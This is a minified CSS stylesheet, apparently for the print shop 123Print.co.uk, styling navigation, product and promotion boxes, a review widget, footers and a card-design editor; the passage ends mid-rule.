A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNav2{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;line-height:18px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.LeftNavCat A{FONT-SIZE:10pt;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.LeftNavCat A:active{FONT-SIZE:10pt;TEXT-DECORATION:none}.LeftNavCat A:visited{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.LeftNavCat A:hover{FONT-SIZE:10pt;COLOR:green;TEXT-DECORATION:underline}.LeftNavCat A:link{FONT-SIZE:10pt;COLOR:#003fdd;TEXT-DECORATION:none}.gray{FONT-WEIGHT:normal;BORDER-LEFT:0 solid;LIST-STYLE-POSITION:outside;FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.gray A{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica}.gray A:active{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:visited{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.gray A:hover{FONT-SIZE:10pt;COLOR:green;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:underline}.gray A:link{FONT-SIZE:10pt;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;TEXT-DECORATION:none}.tnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.tnav A{FONT-SIZE:11px;COLOR:#fff;FONT-FAMILY:Arial,sans-serif,Helvetica}.tnav A:active{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:visited{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.tnav A:hover{FONT-SIZE:11px;COLOR:#f7d7aa;TEXT-DECORATION:underline}.tnav A:link{FONT-SIZE:11px;COLOR:#fff;TEXT-DECORATION:none}.bnav{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:11px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.bnav A{FONT-SIZE:11px;COLOR:#036;FONT-FAMILY:Arial,sans-serif,Helvetica}.bnav A:active{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:visited{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.bnav A:hover{FONT-SIZE:11px;COLOR:#f60;TEXT-DECORATION:underline}.bnav A:link{FONT-SIZE:11px;COLOR:#036;TEXT-DECORATION:none}.slogan{FONT-SIZE:16px;FONT-FAMILY:"Arial, Helvetica, sans-serif"}.fax{FONT-SIZE:11px;FONT-FAMILY:Arial,Helvetica,sans-serif}.small{FONT-WEIGHT:normal;FONT-SIZE:10px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A{FONT-SIZE:10px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.small A:active{FONT-SIZE:10px;TEXT-DECORATION:none}.small A:visited{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.small A:hover{FONT-SIZE:10px;COLOR:green;TEXT-DECORATION:underline}.small A:link{FONT-SIZE:10px;COLOR:#003fdd;TEXT-DECORATION:none}.big{FONT-WEIGHT:normal;FONT-SIZE:16px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A{FONT-SIZE:16px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.big A:active{FONT-SIZE:16px;TEXT-DECORATION:none}.big A:visited{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.big A:hover{FONT-SIZE:16px;COLOR:green;TEXT-DECORATION:underline}.big A:link{FONT-SIZE:16px;COLOR:#003fdd;TEXT-DECORATION:none}.sg{BORDER-TOP:#dadada 1px solid;BORDER-RIGHT:#dadada 1px solid;BORDER-LEFT:#dadada 1px solid;BORDER-BOTTOM:#dadada 1px solid}.c{FONT-WEIGHT:normal;FONT-SIZE:13px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:square}.c A{FONT-SIZE:13px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.c A:active{FONT-SIZE:13px;TEXT-DECORATION:none}.c A:visited{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.c A:hover{FONT-SIZE:13px;COLOR:green;TEXT-DECORATION:none}.c A:link{FONT-SIZE:13px;COLOR:#003fdd;TEXT-DECORATION:underline}.s{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.s A{FONT-SIZE:12px;COLOR:blue;FONT-FAMILY:Arial,sans-serif,Helvetica}.s A:active{FONT-SIZE:12px;TEXT-DECORATION:none}.s A:visited{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.s A:hover{FONT-SIZE:12px;COLOR:green;TEXT-DECORATION:none}.s A:link{FONT-SIZE:12px;COLOR:blue;TEXT-DECORATION:underline}.redprice{font-size:24px;color:#c00;font-weight:bold}.bluehead{font-size:18px;color:#00c}.border{BORDER-TOP:#ccc 1px solid;BORDER-LEFT:#ccc 1px solid;BORDER-RIGHT:#ccc 1px solid;BORDER-BOTTOM:#ccc 1px solid}.gray{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:12px;COLOR:#666;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.green{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#090}.menuMain{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:17px;font-weight:bold;color:#900}.composition{FONT-WEIGHT:normal;LIST-STYLE-POSITION:outside;FONT-SIZE:14px;COLOR:#000;FONT-FAMILY:Arial,sans-serif,Helvetica;LIST-STYLE-TYPE:circle}.composition A{FONT-SIZE:14px;COLOR:#003fdd;FONT-FAMILY:Arial,sans-serif,Helvetica}.composition A:active{FONT-SIZE:14px;TEXT-DECORATION:none}.composition A:visited{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.composition A:hover{FONT-SIZE:14px;COLOR:green;TEXT-DECORATION:underline}.composition A:link{FONT-SIZE:14px;COLOR:#003fdd;TEXT-DECORATION:none}.grayHeadOptions{font-family:Arial,Helvetica,sans-serif;font-size:16px;line-height:normal;font-weight:bold;color:#666}.grayHead{font-family:Arial,Helvetica,sans-serif;font-size:14px;line-height:normal;font-weight:bold;color:#900}.graySubHead{font-family:Arial,Helvetica,sans-serif;font-size:12px;line-height:normal;font-weight:bold;color:#900}.storeTextBox{width:100px}#ERIcon{position:absolute;z-index:2;width:19px;top:0;left:0}#ERContainer{position:relative}.myexplain{text-transform:capitalize;font-family:times;color:#00008b;font-weight:lighter;font-size:80%}#progressBar{padding-top:15px;font-family:Arial,Helvetica,sans-serif;font-size:11px}#progressBar ul{list-style:none;margin:0;padding:0;display:block}#progressBar ul li{float:left;width:100px;margin-left:10px;margin-bottom:0;list-style:none;display:block;text-align:center}#progressBar .active{color:#000;font-weight:bold;border-top:5px solid #f63}#progressBar .inactive{color:#ccc;font-weight:normal;border-top:5px solid #f9f9f9}#progressBar .done{color:blue;font-weight:normal;border-top:5px solid #ccc}#progressBar .done a{text-decoration:none}.MainBottomHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#036}.MainBottomHeader a{text-decoration:none;font-weight:bold;color:#036}.MainBottomHeader a:hover{text-decoration:underline}.RightMasterPage_Header{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterPage_Header2{font-family:Arial,Helvetica,sans-serif;font-size:16px;font-style:normal;color:#036;line-height:18px}.RightMasterPage_Header2 a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#000;line-height:13px;font-weight:normal}.RightMasterText a{text-decoration:underline;font-weight:normal;color:#036}.RightMasterText a:hover{text-decoration:underline}.bg1{border:1px solid #ccc;border-bottom:0;background:#ccc url("http://www.123Print.co.uk/images/tabbg.gif")}.bg2{border:1px solid #b4b4b4;border-bottom:0;background:#f5f5f7}.bg3{border:1px solid #b4b4b4;border-top:0;background:#f5f5f7}a.a22:link,a.a22:visited,a.a22:hover,a.a22:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}a.a23:link,a.a23:visited,a.a23:hover,a.a23:active{text-decoration:none;color:#666;padding-top:5px;font-size:11px;height:26px;FONT-FAMILY:Arial,sans-serif,Helvetica}#AjaxSuggestionKeyword{display:inline;width:250px;margin-left:280px;margin-right:15px;float:left}.AjaxSuggestionUL{margin-left:280px;margin-top:-3px;border:1px solid #000;list-style:none;width:252px;padding:0;background-color:#fff}.AjaxSuggestionSelect{line-height:16px;font-size:12px;padding:2px;background:#36c;color:#fff}.AjaxSuggestionSelect span{line-height:16px;font-size:12px;padding:2px;color:#fff}.AjaxSuggestionLI{line-height:16px;font-size:12px;padding:2px}.AjaxSuggestionSpan{float:right;font-size:12px;color:green;margin-top:-18px}.AjaxSuggestionTableClose{position:relative;left:280px;margin-top:-20px;border:1px solid #000;border-top-style:none;list-style:none;width:254px;padding:0}.AjaxSuggestionAClose{line-height:16px;font-size:12px;padding:2px;color:blue;text-decoration:underline;cursor:pointer}.boldwhiteCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#fff;line-height:14pt}.boldwhiteCcolor A{COLOR:#fff}.boldwhiteCcolor A:active{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:visited{COLOR:#fff;TEXT-DECORATION:none}.boldwhiteCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldwhiteCcolor A:link{COLOR:#fff;TEXT-DECORATION:none}.boldyellowBCcolor{font-family:Arial,sans-serif,Helvetica;font-size:11px;font-weight:bold;color:#feedbb;line-height:14pt}.boldyellowBCcolor A{COLOR:#feedbb;FONT-FAMILY:Arial,sans-serif,Helvetica}.boldyellowBCcolor A:active{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:visited{COLOR:#feedbb;TEXT-DECORATION:none}.boldyellowBCcolor A:hover{COLOR:#f7d7aa;TEXT-DECORATION:underline}.boldyellowBCcolor A:link{COLOR:#feedbb;TEXT-DECORATION:none}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.ProductDescription{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:normal;color:#000;line-height:14px;padding-left:10px}.ProductPricePoint{font-family:Arial,Helvetica,sans-serif;font-size:11px;font-weight:bold;color:#390;line-height:14px}.StepsGray{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#666;line-height:normal}.StepsLink{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#039;line-height:normal}.StepsRed{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:normal;color:#900;line-height:normal}.StepsRedBold{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#900;line-height:normal}.ProductHeader{font-family:Arial,Helvetica,sans-serif;font-size:12px;font-weight:bold;color:#000;line-height:14px;padding-left:10px}.tableBorderAndPadding{padding-left:8px;margin-top:8px;margin-bottom:20px;border:solid;border-width:1px;border-color:#ccc}.LeftNavHeader{font-family:Arial,Helvetica,sans-serif;font-size:14px;font-weight:bold;color:#c00;line-height:14pt}.introtabsbold2{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#666;line-height:normal;font-weight:bold;text-decoration:none}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}body{line-height:1}ol,ul{list-style:none}blockquote,q{quotes:none}blockquote:before,blockquote:after,q:before,q:after{content:'';content:none}table{border-collapse:collapse;border-spacing:0}p:first-letter,h3:first-letter {text-transform:capitalize}.tp-box{font-family:sans-serif;font-size:11px;background:#fff;border:1px solid #444;-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;display:block;float:left;position:relative;width:210px}.tp-box.horizontal{width:800px;float:none;clear:both}.tp-box header{-webkit-border-top-left-radius:5px;-moz-border-radius-topleft:5px;border-radius-topleft:5px;-webkit-border-top-right-radius:5px;-moz-border-radius-topright:5px;border-radius-topright:5px;text-align:center;padding:6px 10px 12px}.tp-box.horizontal header{width:178px;float:left}.tp-box header h1{font:bold 2.182em/1.255em sans-serif;margin:0}.tp-box header p.review-count{margin:5px 0 0}.tp-box section.reviews h1{background:#ddd;font-size:1.273em;font-weight:700;color:#444;padding:5px 10px;margin-bottom:10px}.tp-box section.reviews{display:block;height:none;overflow-y:auto;margin:0}.tp-box.horizontal section.reviews{height:200px;overflow-y:auto}.tp-box section.reviews article{border-bottom:1px solid #ddd;margin:0 10px 15px;padding:0 0 10px;position:relative;clear:both}.tp-box section.reviews article a{color:#ce5600}.tp-box section.reviews article:last-child{border-bottom:none;margin-bottom:0}.tp-box time{display:block;-moz-opacity:.6;opacity:.6;position:absolute;top:0;right:0;text-transform:lowercase}.tp-box h3{clear:both;color:#444;font-size:1.091em;font-weight:700;padding:6px 0 0}.tp-box p.desc{padding:0 0 8px}.tp-box img.user-img{float:left;padding:0 6px 0 0}.tp-box p.author{position:relative;font-style:italic;top:-2px}.tp-box a.footer{-webkit-border-bottom-right-radius:5px;-moz-border-radius-bottomright:5px;border-radius-bottomright:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomleft:5px;border-radius-bottomleft:5px;font-size:11px;font-weight:700;display:block;text-transform:uppercase;text-decoration:none;color:#000;line-height:22px;padding-left:16px;background:#ddd url(https://github.com/trustpilot/developers/raw/master/assets/img/icon_flat_mini.png) 2px center no-repeat}.tp-box a.footer span.pilot{color:#444}.facility{width:98%;float:left;margin:0 1% 0 1.5%;height:80px}.facility .satisfaction{width:240px;float:left;margin:0;background:url(/images/100_hearts.png) no-repeat;height:80px}.facility .satisfaction a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:52px 0 0 132px}.facility .low_price{width:240px;float:left;margin:0;background:url(/images/tick_icon.png) no-repeat;height:80px}.facility .low_price a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 74px}.facility .upload_again{width:240px;float:left;margin:0;background:url(/images/upload_again.png) no-repeat;height:80px}.facility .upload_again a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 98px}.facility .shipping_2day{width:255px;float:left;margin:0;background:url(/images/truck_icon.png) no-repeat;height:80px}.facility .shipping_2day a.read_more{width:150px;float:left;font-family:'SourceSansProItalic';font-size:10pt;color:#0141a5;text-decoration:none;margin:43px 0 0 115px}#promotion_boxes{width:100%;float:left;margin-left:.2%}#promotion_boxes a.box_one{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one h3{font-family:'SourceSansProRegular';width:92%;margin-left:4%;float:left;letter-spacing:8px;color:#fff;font-size:11pt;text-transform:uppercase;line-height:32px}#promotion_boxes a.box_one h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#3e74ff;font-size:16pt;line-height:24px}#promotion_boxes a.box_one>div.btn_txt{font-family:'arapeyitalic';width:92%;margin-left:4%;margin-top:10px;float:left;letter-spacing:0;color:#414141;font-size:11pt}#promotion_boxes a.box_one>div.btn_txt>div.sml_txt{width:92%;float:left;margin-left:4%}#promotion_boxes a.box_one>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#ff8a33;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_one>div.btn_txt>div.go_btn{width:auto;float:right;margin-top:5px;margin-right:20px}#promotion_boxes a.box_one>div.btn_txt>div.btn2 span{font-size:16pt}#promotion_boxes a.box_one:hover{width:24%;display:block;float:left;min-height:145px;background-position:left bottom;background-repeat:no-repeat;background-color:gray;text-decoration:none;margin:1px 2px 1px 0}#promotion_boxes a.box_one:hover h2{font-family:'SourceSansProSemibold';width:92%;margin-left:4%;float:left;margin-top:5px;letter-spacing:1px;color:#ff8a33;font-size:16pt;line-height:24px}#promotion_boxes a.box_one:hover>div.btn_txt>div.btn2{font-family:'arapeyitalic';width:82px;color:#fff;background:#3e74ff;float:left;font-size:20pt;margin-top:0;text-align:center;line-height:40px;border-radius:3px}#promotion_boxes a.box_two{display:block;float:left;min-height:173px;background-color:gray;text-decoration:none;margin:1px 0 1px 0}#promotion_boxes a.box_two h3{font-family:'SourceSansProRegular';width:100%;margin-left:4%;float:left;color:#fff;font-size:10.5pt;text-transform:uppercase;line-height:32px;letter-spacing:1px;margin-top:5px}#promotion_boxes a.box_two h3 span{font-family:'arapeyitalic';font-size:17pt;color:#ff771c;text-transform:none}#promotion_boxes a.box_two ul#list_1{width:96%;float:left;margin-left:4%;font-family:'SourceSansProRegular'}#promotion_boxes a.box_two ul#list_1 li{width:80%;float:left;background:url(/images/bullet_1.png) no-repeat left 0;font-size:10pt;color:#fff;font-family:"Helvetica",Arial,Tahoma;padding:1% 0 1% 13%;margin:8px 0 0 5%}#promo_area{width:100%;float:left;margin-left:0%;margin-top:-10px}#home_middle{width:97%;float:left;padding:0 1.5%;margin:0 0 50px 0}#left_part{width:23%;float:left}#left_part .title{width:97%;float:left;border-top:#cbcbcb solid 1px;border-bottom:#cbcbcb solid 1px;font-size:18px;color:#ff771c;line-height:30px;font-family:'SourceSansProSemibold',Arial,Tahoma;text-decoration:none;padding:0 0 0 3%}#left_part .follows{width:100%;float:left;margin-bottom:20px}#left_part .follows .text{width:100%;float:left;font-size:12px;color:#52504f;text-align:center;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .follows .icons{width:100%;float:left;padding:10px 0;text-align:center}#left_part .follows .icons img{margin:0 6px}#left_part .sign_up{width:100%;float:left}#left_part .sign_up .text{width:100%;float:left;font-size:12px;color:#52504f;font-family:'SourceSansProRegular',Arial,Tahoma;padding:10px 0}#left_part .sign_up .input_box{background:url(/images/input_bg.jpg) no-repeat left top;border:0;width:164px;height:38px;line-height:38px;float:left;outline:none;padding-left:5px;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:gray;margin:0 0 0 10px}#left_part .input_btn{float:right;padding-top:5px}.reviews{width:96%;float:left;padding-top:40px;text-align:center}#right_part{width:75.5%;float:right}#right_part .custom_design{width:100%;float:right}#right_part .custom_design .title{width:100%;float:left;font-size:28px;color:#3e74ff;text-decoration:none;font-weight:normal;font-family:'SourceSansProSemibold'}#right_part .custom_design .ogange{width:100%;float:left;font-size:18px;color:#ff771c;text-decoration:none;font-weight:normal;font-style:italic;font-family:'SourceSansProRegular'}#right_part .custom_design .save_ff_icon{float:right;position:relative;margin:-60px -18px 0 0}#right_part .custom_design .get_start{float:left;background:url(/images/get_start_arw.png) no-repeat right;padding:0 50px 0 0;line-height:30px;color:#3e74ff;font-size:14px;font-family:"Swiss 721 SWA",Arial,Tahoma;text-decoration:none}#footer_main{width:100%;float:left}#footer_main .contact_bar{width:100%;height:51px;float:left}#footer_main .contact_bar .left_cv{float:left;margin:0 0 0 -17px}#footer_main .contact_bar .right_cv{float:right;margin:0 -17px 0 0}#footer_main .contact_bar .phone{width:30%;height:40px;float:left;line-height:40px;background:url(/images/phone_icon.png) no-repeat left;font-size:19px;color:#242424;font-weight:bold;margin:0 0 0 2.5%;padding:0 0 0 2.5%}#footer_main .contact_bar .card{width:35%;height:40px;float:left;line-height:40px;margin:0 0 0 25%}#footer_main .contact_bar .card .text{width:48%;height:40px;float:left;line-height:40px;font-size:11px;color:#242424;font-weight:normal;text-transform:uppercase;font-family:"Swiss 721 SWA",Arial,Tahoma}#footer_main .contact_bar .card .icon{width:52%;float:left;margin:8px 0 0 0}.footer_part{width:95%;float:left;margin:26px 2.5% 20px 2.5%}.sign_part{width:23%;float:left;margin-right:2.5%}.sign_hedding{width:97%;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;line-height:30px;padding-left:3%}.footer_menu{width:100%;float:left}.footer_menu ul{width:97%;float:left;list-style:none;margin:0 0 0 3%;padding:0}.footer_menu ul li{width:100%;float:left;list-style:none;margin:0;padding:0}.footer_menu ul li a{font-family:"Helvetica LT Std";font-size:11px;color:gray;text-decoration:none;margin:0;padding:0;line-height:22px}.footer_menu ul li a:hover{font-family:"Helvetica LT Std";font-size:11px;color:#ff771c;text-decoration:none;margin:0;padding:0;line-height:22px}.trust_part{width:23%;float:left}#copyright{width:94%;float:left;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:13px;color:gray;margin:20px 3%}.choose_opt_main{width:95%;float:left;margin:25px 2.5% 20px 2%}.choose_opt{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb}.choose_opt_title{width:40%;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:32pt}.subtotal{width:31%;float:right;font-family:'SourceSansProSemiboldItalic';font-size:13pt;color:#ff771c;line-height:30pt;text-align:left;margin-top:2px}.subtotal span{font-family:'SourceSansProSemiboldItalic';font-size:16pt;color:#fff;line-height:30pt;background:url(../../css/skins/en-US/images/subtotal_bg.png) no-repeat left top;width:80px;padding:0;float:right;text-align:center}.choose_opt_left{width:47%;float:left;margin-right:2%;margin-top:14px}.choose_opt_left .sub_title{width:100%;float:left;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:30px}.choose_opt_left .quantity_left{width:50%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:28px}.choose_opt_left .quantity_left .overline{text-decoration:line-through}.choose_opt_left .quantity_left .red{color:red}.inpt_radio{width:30px;float:left;margin:0;padding:0}.choose_opt_left .quantity_right{width:50%;float:left;margin-top:14px;color:#52504f;font-family:"Swiss 721 SWA",Arial,Tahoma;font-size:9pt;line-height:19px}.choose_opt_left .quantity_right span{color:#52504f;font-family:Arial,Tahoma;font-size:10pt;font-style:oblique;font-weight:bold}.mar_top{margin-top:25px}.choose_opt_left .paper,.choose_opt_left .reverse{width:95%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin:0 0 30px}.choose_opt_left .reverse span{font-weight:normal}.choose_opt_left .sub_title span{font-family:'SourceSansProSemiboldItalic';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .sub_title span#divreverseTitle{font-family:'SourceSansProSemibold';font-size:12pt;color:#ff771c;line-height:26px;margin-left:20%}.choose_opt_left .finish_left{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .finish_right{width:48%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px;margin-left:2%}.choose_opt_left .corner_opt{width:55%;float:left;margin-top:14px;font-family:Arial,Helvetica,sans-serif;font-size:10pt;color:#52504f;line-height:26px}.choose_opt_left .previous_btn{width:100%;float:left;margin-top:25px}.choose_opt_right{width:49%;float:left;margin-left:2%;margin-top:14px}.choose_opt_right .preview_title{width:100%;float:left;border-top:1px solid #cbcbcb;font-family:'SourceSansProSemiboldItalic';font-size:11pt;color:#ff771c;line-height:26px}.choose_opt_right .box_preview{width:99.5%;float:left;border:2px solid gray;margin-top:5px}.choose_opt_right .thumb_preview{width:100%;float:left}.choose_opt_right .thumb_preview img{width:100%;float:left}.choose_opt_right .box_opt{width:100%;float:left;background-color:gray;text-align:right;padding-top:3px;padding-bottom:2px}.choose_opt_right .box_opt img{padding-right:10px}.choose_opt_right .forward_btn{width:100%;float:left;margin-top:5px}.card_left{width:194px;float:left;border-top:1px solid #cbcbcb}.text_title{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;margin:8px 8px}.left_bg{width:100%;float:left;background-color:#e8e8e8;margin-bottom:20px}.left_form{width:168px;float:left;margin:12px 0 22px 12px}.cutomise_search{width:168px;float:left;margin-bottom:12px}.cutomise_ipt{width:152px;max-width:152px;float:left;background:url(/images/ipt_bg.png) no-repeat left top;height:28px;max-height:28px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding:0 8px;resize:none}.cutomise_ipt_multiline{width:160px;max-width:160px;float:left;background:url(/images/ipt_bg_multiline.png) no-repeat left top;height:112px;max-height:112px;line-height:28px;border:none;outline:none;font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#acacac;padding-left:8px;resize:none}.center_part{width:535px;float:left;margin-left:16px}.personalise_title{width:565px;float:left;font-family:'SourceSansProRegular';font-size:21pt;color:#3e74ff;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid #cbcbcb;padding-left:6px}.personalise_title span{font-family:'SourceSansProSemiboldItalic';font-size:21pt;color:#ff771c}.upload_ipt{width:138px;float:left;background:url(/images/upload_artwork_button.jpg) repeat left top;height:51px;border:none;outline:none;cursor:pointer;font-size:0;margin-top:20px;margin-right:6px}.add_text{background:url('/images/add_text_button.jpg')}.save_design{background:url('/images/save_design_button.jpg')}.view_designs{background:url('/images/view_designs_button.jpg');margin-right:0}.text2lines{background:url('/images/text2lines.jpg')}.text5lines{background:url('/images/text5lines.jpg')}.mid_img{width:535px;float:left;margin-top:20px}.lauren_pic{width:100%;float:left;text-align:center;margin-top:20px}.lauren_pic_reverse{margin-left:-5px}.second_menu{width:auto;float:left;height:69px;margin:18px 0 0 2px;border:1px solid #5a5a5a;outline:1px solid #fff}.second_menu ul{width:auto;float:left;list-style:none;margin:0;padding:0}.second_menu ul li{width:20%;float:left;background:url(/images/right_bdr.png) repeat left 1px;margin:0;padding:0}.second_menu ul li i{font-style:normal;padding:0 9px;clear:both;text-align:center;margin:0 auto;width:100%}.second_menu ul li img{clear:both;display:block;margin:0 auto}.front_btn{width:50px}.second_menu ul li{font-family:Arial,Helvetica,sans-serif;font-size:10px;color:#818285;text-decoration:none;height:69px;display:block}.prev_btn{width:529px;float:left;margin:8px 0 14px 0}.prev_btn img{float:left}.center_sec{width:535px;float:left;margin-top:16px}.part_one{width:570px;float:left;border-bottom:dotted 1px #000}.tab_penal{width:570px;float:left;margin:12px 0 16px 0}.fl_text{width:340px;float:left}.fl_text2{width:372px;float:right}.black_tex{font-family:Arial,Helvetica,sans-serif;font-size:12px;color:#424242;padding-left:8px}.no_black{font-family:'SourceSansProSemibold';font-size:12px;color:#52504f;line-height:23px;padding-left:8px}.no_black span{font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:23px}.img_thumb{width:230px;float:left}.img_thumb2{width:200px;float:left;margin-left:10px}.img_thumb img{float:left;margin-bottom:20px}.img_thumb3{width:152px;float:left;margin-left:10px}.nor_bg{width:526px;float:left;background:#5a5a5a;margin:0 0 30px 2px}.so_many{width:146px;float:left;margin:35px 0 0 36px}.white_bold{font-family:'SourceSansProSemibold';font-size:30px;color:#fff}.white_bold span{font-family:'SourceSansProSemiboldItalic';color:#ff771c;font-size:30px}.sub_list{width:242px;float:left;margin:26px 0 0 36px}.sub_list ul{width:242px;float:left;list-style:none;margin:0;padding:0}.sub_list ul li{width:194px;float:left;background:url(../../css/skins/en-US/images/big_arow.png) no-repeat left 0;font-family:'SourceSansProRegular';font-size:16px;color:#fff;margin:0;padding:0 0 16px 48px}.card_right{width:160px;float:right}.front_title,.reverse_title{width:156px;float:left;font-family:'SourceSansProSemibold';font-size:18px;color:#ff771c;line-height:30pt;border-top:1px solid #cbcbcb;border-bottom:1px solid 